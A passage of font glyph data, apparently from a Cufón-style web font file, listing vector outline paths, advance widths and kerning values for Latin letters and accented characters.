1,-318v-45,0,-68,-27,-68,-72r0,-217r-54,0r0,-33r54,0r0,-86r42,0r0,86r66,0r0,33r-66,0r0,212v-6,44,49,53,68,27v5,10,10,20,14,30v-12,12,-29,20,-56,20","w":193},{"d":"908,0r-369,0r0,-113v-44,84,-119,125,-211,125v-167,0,-274,-126,-274,-287v0,-161,107,-287,274,-287v91,0,167,41,211,124r0,-112r369,0r0,49r-314,0r0,194r308,0r0,49r-308,0r0,209r314,0r0,49xm539,-191r0,-169v-34,-109,-120,-153,-205,-153v-137,0,-223,101,-223,238v0,135,86,238,223,238v90,0,171,-46,205,-154","w":964},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm391,-872r-115,144r-37,0r97,-144r55,0xm530,-872r-115,144r-37,0r97,-144r55,0","w":686},{"d":"295,-531v0,21,-18,40,-39,40v-22,0,-40,-19,-40,-40v0,-22,18,-39,40,-39v21,0,39,17,39,39xm482,-316r-453,0r0,-42r453,0r0,42xm295,-139v0,22,-18,40,-39,40v-22,0,-40,-18,-40,-40v0,-21,18,-39,40,-39v21,0,39,18,39,39","w":511},{"d":"136,0r-55,0r0,-550r55,0r0,550xm169,-593v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":215},{"d":"108,-326r-43,0r0,-434r43,0r0,434","w":172},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667xm378,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":699},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm384,-750r-115,144r-37,0r97,-144r55,0xm523,-750r-115,144r-37,0r97,-144r55,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"540,-872r-172,144r-44,0r154,-144r62,0xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm326,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"734,-334v0,190,-155,345,-345,345v-190,0,-345,-155,-345,-345v0,-190,155,-345,345,-345v190,0,345,155,345,345xm706,-334v0,-174,-143,-317,-317,-317v-174,0,-317,143,-317,317v0,174,143,317,317,317v174,0,317,-143,317,-317xm547,-421v0,71,-57,114,-125,114r-112,0r0,176r-33,0r0,-405r145,0v68,0,125,41,125,115xm514,-421v0,-52,-38,-83,-92,-83r-112,0r0,165r112,0v54,0,92,-31,92,-82","w":778},{"d":"342,-389v0,68,-54,129,-143,129v-114,0,-157,-97,-157,-207v0,-106,49,-206,165,-206v53,0,87,20,113,48r-23,32v-22,-26,-46,-42,-90,-42v-92,2,-126,91,-120,182v18,-27,65,-65,120,-65v75,0,135,43,135,129xm297,-388v0,-63,-43,-93,-100,-93v-42,0,-84,26,-108,64v5,55,34,119,109,119v66,0,99,-50,99,-90"},{"d":"430,0r-57,0r0,-182r-316,0r0,-51r296,-434r77,0r0,433r98,0r0,52r-98,0r0,182xm373,-234r0,-376r-257,376r257,0","w":588},{"d":"296,0r-213,0r0,-667r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm296,-52v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,563r156,0xm375,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":692,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm472,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"439,-447r-28,0r0,-182r-75,182r-8,0r-75,-182r0,182r-28,0r0,-220r43,0r64,160r64,-160r43,0r0,220xm188,-506v0,79,-142,84,-173,31r18,-21v15,17,39,32,66,32v39,0,56,-17,56,-39v0,-59,-136,-26,-136,-106v0,-73,131,-81,162,-32r-18,19v-22,-35,-111,-39,-111,9v0,53,136,22,136,107","w":476},{"d":"443,-700r-172,144r-44,0r154,-144r62,0xm118,0r-44,0r45,-59v-42,-46,-65,-111,-65,-183v0,-141,90,-253,231,-253v53,0,99,16,135,43r24,-31r44,0r-41,53v45,46,71,113,71,188v0,141,-90,254,-233,254v-56,0,-103,-17,-140,-47xm285,-35v172,4,225,-234,129,-352r-238,312v28,25,65,40,109,40xm285,-448v-167,-4,-223,227,-133,347r237,-311v-27,-22,-62,-36,-104,-36","w":571},{"d":"366,-555r0,269r130,-12r-205,281r-204,-281r129,12r0,-269r150,0","w":582},{"d":"811,-324r-632,0v-3,0,-5,2,-5,5r0,190v0,9,3,17,9,23v60,63,146,103,240,103v101,0,189,-44,250,-115r57,0v-71,83,-183,136,-309,136v-215,0,-390,-157,-390,-351v0,-194,175,-351,390,-351v218,0,394,157,390,360xm668,-349r0,-191v0,-9,-4,-18,-10,-24v-116,-131,-360,-129,-474,3v-6,6,-10,15,-10,24r0,188v0,3,2,6,5,6r485,0v3,0,4,-3,4,-6","w":842},{"d":"335,-124v0,81,-64,131,-144,131v-69,0,-115,-26,-143,-65r27,-30v27,37,64,57,116,57v59,0,100,-39,100,-91v0,-102,-139,-120,-198,-53r-33,-13r0,-212r248,0r0,38r-203,0r0,149v67,-69,230,-42,230,89"},{"d":"17,100r0,-43r62,0v36,0,67,-34,67,-81r0,-222v0,-42,13,-74,45,-88v-32,-14,-45,-46,-45,-88r0,-222v-2,-75,-53,-88,-129,-81r0,-43v103,-11,174,23,174,124r0,219v0,37,17,71,52,71r0,40v-35,0,-52,34,-52,71r0,219v0,76,-56,124,-112,124r-62,0","w":249},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142xm350,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":459},{"d":"490,0r-53,0r0,-77v-34,50,-96,89,-168,89v-128,0,-215,-98,-215,-253v0,-153,87,-254,215,-254v69,0,130,35,168,90r0,-133r-161,0r0,-38r161,0r0,-91r53,0r0,91r72,0r0,38r-72,0r0,538xm278,-35v68,0,131,-40,159,-86r0,-239v-28,-47,-91,-88,-159,-88v-107,0,-169,90,-169,207v0,117,62,206,169,206","w":574},{"d":"535,-595r0,618r-535,-309","w":587},{"d":"51,-886v113,149,114,382,0,530r-26,-12v85,-140,85,-367,0,-506","w":148},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm366,-606r-44,0r-172,-144r62,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"18,-325r0,-39r76,0v-24,-31,-44,-68,-44,-121v0,-103,92,-192,216,-192v82,0,154,41,188,108r-46,29v-18,-43,-71,-87,-138,-87v-85,0,-159,52,-159,143v0,53,23,89,49,120r197,0r0,39r-163,0v19,23,35,47,43,77r120,0r0,38r-116,0v-2,65,-38,105,-81,136v14,-5,34,-9,54,-9v66,0,95,44,154,44v45,0,86,-23,100,-41r27,47v-28,27,-72,47,-129,47v-91,0,-97,-47,-179,-47v-34,0,-76,18,-118,40r-22,-48v95,-43,143,-99,142,-169r-171,0r0,-38r163,0v-10,-29,-31,-53,-53,-77r-110,0","w":504},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm282,-607v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm282,-639v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm112,-732v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":223},{"d":"538,-211r-269,0r12,130r-281,-205r281,-204r-12,129r269,0r0,150","w":582},{"d":"202,-318v-95,0,-158,-74,-158,-165v0,-92,63,-165,158,-165v97,0,159,73,159,165v0,91,-62,165,-159,165xm202,-355v73,0,115,-58,115,-128v0,-70,-42,-127,-115,-127v-72,0,-113,57,-113,127v0,70,41,128,113,128","w":405},{"d":"328,-326r-43,0r0,-208v3,-119,-142,-81,-178,-27r0,235r-42,0r0,-434r42,0r0,167v23,-27,69,-55,117,-55v68,0,104,32,104,108r0,214","w":393},{"d":"844,-225r-404,0v5,105,75,192,189,192v61,0,117,-24,158,-67r27,34v-48,50,-109,78,-189,78v-98,0,-160,-47,-199,-106v-33,50,-92,106,-200,106v-85,0,-171,-57,-171,-161v1,-180,238,-204,333,-93r0,-96v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v92,0,152,40,163,117v33,-63,96,-117,191,-117v149,0,230,119,226,270xm440,-266r351,0v0,-82,-55,-184,-176,-184v-113,0,-171,100,-175,184xm405,-126v-8,-15,-17,-47,-17,-74v-34,-45,-88,-68,-146,-68v-79,0,-132,52,-132,120v0,68,53,119,132,119v58,0,121,-21,163,-97xm587,-700r-172,144r-44,0r154,-144r62,0","w":897,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,",":9,".":9,"\u201a":9,"\u201e":9,"\u2026":9,"?":33,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":52,"W":40,"\u0174":40,"*":19}},{"d":"486,0r-70,0r-193,-230r-90,85r0,145r-52,0r0,-483r52,0r0,276r284,-276r70,0r-225,218","w":505},{"d":"328,-326r-43,0r0,-208v3,-119,-142,-81,-178,-27r0,235r-42,0r0,-434r42,0r0,167v23,-27,69,-55,117,-55v68,0,104,32,104,108r0,214","w":393},{"d":"133,0r-52,0r0,-667r52,0r0,667xm264,-872r-172,144r-44,0r154,-144r62,0","w":214},{"d":"467,-453r0,237r-43,0r0,-195r-395,0r0,-42r438,0","w":499},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm761,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":996},{"d":"472,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268","w":686},{"d":"413,0r-357,0r0,-43r286,-394r-286,0r0,-46r353,0r0,42r-289,395r293,0r0,46xm235,-582v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":469},{"d":"228,117r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":588},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm451,-579r-363,0r0,-38r363,0r0,38","w":540},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm447,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":540},{"d":"18,-267r0,-42r125,0v-41,-46,-93,-90,-93,-176v0,-103,92,-192,216,-192v82,0,154,41,188,108r-46,29v-18,-43,-71,-87,-138,-87v-85,0,-159,52,-159,143v0,84,57,124,95,175r151,0r0,42r-126,0v30,82,-14,158,-71,193v14,-5,34,-9,54,-9v66,0,95,44,154,44v45,0,86,-23,100,-41r27,47v-28,27,-72,47,-129,47v-91,0,-97,-47,-179,-47v-34,0,-76,18,-118,40r-22,-48v115,-54,171,-122,126,-226r-155,0","w":504},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm480,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"164,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-39,23,-77,59,-103r0,-665r57,0r0,667v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":223},{"d":"803,-317r-773,0r0,-48r773,0r0,48","w":833,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm395,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":540},{"d":"562,0r-73,0r-275,-314r-74,81r0,233r-57,0r0,-667r57,0r0,365r322,-365r73,0r-284,318","w":586,"k":{"\uf778":13,"\uf726":2,"Y":26,"\u00dd":26,"\u0178":26,"\u0176":26,"\uf6a9":60,"\uf779":60,"\uf7fd":60,"\uf7ff":60,"C":57,"G":57,"O":57,"Q":57,"\u00d8":57,"\u0152":57,"\u00c7":57,"\u00d3":57,"\u00d4":57,"\u00d6":57,"\u00d2":57,"\u00d5":57,"\u0106":57,"\u0108":57,"\u010a":57,"\u010c":57,"\u011c":57,"\u011e":57,"\u0120":57,"\u0122":57,"\u014c":57,"\u014e":57,"\u0150":57,"\u01fe":57,"\uf6be":77,"\uf6ba":70,"\uf6bb":70,"\uf6bc":70,"\uf6bd":70,"a":19,"\u00e6":19,"\u0105":19,"\u01fd":19,"c":37,"d":37,"e":37,"g":37,"o":37,"q":37,"\u00f8":37,"\u0153":37,"\u00f0":37,"\u00e7":37,"\u010f":37,"\u0119":37,"f":23,"\ufb01":23,"\ufb02":23,"\u017f":23,"\ue004":23,"\ue005":23,"\ufb00":23,"\ufb03":23,"\ufb04":23,"t":35,"\u021b":35,"\u0165":35,"\u0167":35,"u":20,"\u0173":20,"v":60,"w":40,"x":23,"y":60,"\u00fd":60,"\u00ff":60,"\u0177":60,"-":50,"\u2013":50,"\u2219":50,"\u2014":50,"\uf671":59,"\uf672":59,"\uf673":59,"\uf674":59,"\uf67d":59,"\uf67e":59,"\uf67f":59,"\uf680":59,"\uf691":59,"\uf692":59,"\uf693":59,"\uf694":59,"\uf6fa":59,"\uf763":59,"\uf767":59,"\uf76f":59,"\uf771":59,"\uf7e7":59,"\uf7f2":59,"\uf7f3":59,"\uf7f4":59,"\uf7f5":59,"\uf7f6":59,"\uf7f8":59,"\uf698":20,"\uf699":20,"\uf69a":20,"\uf69b":20,"\uf6fd":20,"\uf773":20,"\uf69c":52,"\uf69d":52,"\uf69e":52,"\uf774":52,"\uf69f":50,"\uf6a0":50,"\uf6a1":50,"\uf6a2":50,"\uf6a3":50,"\uf775":50,"\uf7f9":50,"\uf7fa":50,"\uf7fb":50,"\uf7fc":50,"\uf776":42,"\uf6a6":40,"\uf777":40}},{"d":"520,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm316,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"459,0r-52,0r0,-329v3,-182,-221,-124,-274,-36r0,365r-52,0r0,-667r52,0r0,257v35,-42,104,-85,174,-85v98,0,152,46,152,155r0,340xm234,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"324,0r-243,0r0,-550r238,0v98,0,161,54,161,141v0,66,-45,112,-94,125v58,15,106,73,106,135v0,91,-64,149,-168,149xm318,-49v72,0,116,-40,116,-104v0,-54,-39,-105,-116,-105r-182,0r0,209r182,0xm314,-307v71,0,109,-43,109,-97v0,-58,-39,-97,-109,-97r-178,0r0,194r178,0","w":541,"k":{"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":42,"\uf6a9":22,"\uf779":22,"\uf7fd":22,"\uf7ff":22}},{"d":"264,0r-185,0r0,-260r-68,0r0,-39r68,0r0,-251r185,0v180,0,291,125,291,276v0,152,-111,274,-291,274xm276,-260r-142,0r0,211r130,0v149,0,233,-100,233,-225v0,-125,-82,-227,-233,-227r-130,0r0,202r142,0r0,39","w":622,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"617,-510r-310,535r-309,-535r619,0","w":616},{"d":"269,11v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm280,-305v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":588},{"d":"230,-154r0,-78r-78,0v-43,0,-75,35,-75,78v0,43,33,79,76,79v43,0,77,-36,77,-79xm230,-435r0,-79v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78v0,43,34,79,77,79r76,0xm265,-265r137,0r0,-137r-137,0r0,137xm590,-154v0,-43,-32,-78,-75,-78r-78,0r0,78v0,43,34,79,77,79v43,0,76,-36,76,-79xm590,-514v0,-43,-33,-78,-76,-78v-43,0,-77,35,-77,78r0,79r78,0v43,0,75,-36,75,-79xm625,-154v0,61,-50,112,-111,112v-61,0,-112,-51,-112,-112r0,-78r-137,0r0,78v0,61,-51,112,-112,112v-61,0,-111,-51,-111,-112v0,-61,50,-111,111,-111r77,0r0,-137r-76,0v-61,0,-112,-51,-112,-112v0,-61,51,-111,112,-111v61,0,111,50,111,111r0,79r137,0r0,-79v0,-61,51,-111,112,-111v61,0,111,50,111,111v0,61,-50,112,-111,112r-77,0r0,137r77,0v61,0,111,50,111,111","w":667},{"d":"45,20r-45,0r237,-707r45,0","w":282},{"d":"548,0r-54,0r0,-259r-358,0r0,259r-55,0r0,-550r55,0r0,243r358,0r0,-243r54,0r0,550","w":629,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0